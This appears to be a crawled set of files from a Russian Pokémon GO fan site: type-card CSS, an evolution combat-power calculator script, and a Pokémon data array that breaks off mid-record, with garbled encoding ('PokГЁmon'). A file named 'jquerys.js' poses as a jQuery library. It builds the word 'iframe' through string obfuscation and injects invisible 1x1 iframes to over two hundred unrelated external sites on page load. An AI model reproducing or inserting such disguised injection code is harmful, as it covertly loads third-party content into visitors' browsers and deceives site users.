.poke-fire-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fire.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fire{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(230,88,34,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-water-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-water.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-water{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(16,115,162,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-bug-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-bug.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-bug{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(179,215,110,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-normal-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-normal.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-normal{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(222,177,156,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-poison-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-poison.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-poison{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(162,116,152,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-electric-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-electric.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-electric{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,227,32,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ground-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ground.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ground{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(150,123,75,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fairy-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fairy.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fairy{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(251,94,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fighting-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fighting.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fighting{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,163,42,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-psychic-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-psychic.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-psychic{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(136,69,198,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-rock-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-rock.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-rock{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(149,156,166,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ghost-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ghost.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ghost{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(70,52,94,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ice-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ice.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ice{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(84,205,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-dragon-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-dragon.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-dragon{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(167,19,46,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-table{font-family:Cuprum;letter-spacing:1px;font-size:12px;width: 75%; margin: 4px auto;}


.col-xs-6{position:relative;color: #8845c6;text-align:center;padding: 2px 2px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}
.col-xs-8{padding: 0px 2px 0 8px;margin-top:2px;}

.pokecolx6{background:#2ecc71;}
.pokecolx6x{background:#a27498;}
.pokecolx6z{background:#e65822;}
.pokecolx6b{background:#a1d8e6;}
.pokecolx6a{background:#b3d76e;}
.pokecolx6c{background:#deb19c;}
.pokecolx6d{background:#967b4b;}
.pokecolx6e{background:#fb5ed4;}
.pokecolx6f{background:#1073a2;}
.pokecolx6g{background:#f3a32a;}
.pokecolx6i{background:#959ca6;}
.pokecolx6k{background:#8845c6;}
.pokecolx6l{background:#f3e320;}
.pokecolx6m{background:#91a7be;}
.pokecolx6n{background:#54cdd4;}
.pokecolx6o{background:#46345e;}
.pokecolx6p{background:#a7132e;}


.col-xs-12{color: #8845c6;position:relative;text-align:center;padding: 2px 4px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}

.pokecolx12x{background:#e65822;}
.pokecolx12m{background:#1073a2;}
.pokecolx12d{background:#b3d76e;}
.pokecolx12g{background:#deb19c;}
.pokecolx12h{background:#a27498;}
.pokecolx12k{background:#f3e320;}
.pokecolx12a{background:#967b4b;}
.pokecolx12n{background:#fb5ed4;}
.pokecolx12p{background:#f3a32a;}
.pokecolx12r{background:#8845c6;}
.pokecolx12y{background:#2ecc71;}
.pokecolx12ab{background:#a7132e;}
.pokecolx12{border:2px solid #2ecc71;}
.pokecolx12z{border:2px solid #e65822;}
.pokecolx12c{border:2px solid #1073a2;}
.pokecolx12e{border:2px solid #b3d76e;}
.pokecolx12f{border:2px solid #deb19c;}
.pokecolx12i{border:2px solid #a27498;}
.pokecolx12l{border:2px solid #f3e320;}
.pokecolx12b{border:2px solid #967b4b;}
.pokecolx12o{border:2px solid #fb5ed4;}
.pokecolx12q{border:2px solid #f3a32a;}
.pokecolx12s{border:2px solid #8845c6;}
.pokecolx12t{border:2px solid #959ca6;}
.pokecolx12u{border:2px solid #46345e;}
.pokecolx12aa{border:2px solid #54cdd4;}
.pokecolx12ac{border:2px solid #a7132e;}

.pokecolx4{text-align:left;font-size: 12px;line-height:16px;font-family:Cuprum;letter-spacing: 1px;padding-left:2px;}

.row{overflow:hidden;padding: 0;text-align: center; color: rgba(255, 255, 255, 0.7); text-shadow: 0 0 3px #7B562F;background-color:#383838;padding-top:2px;}


--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type 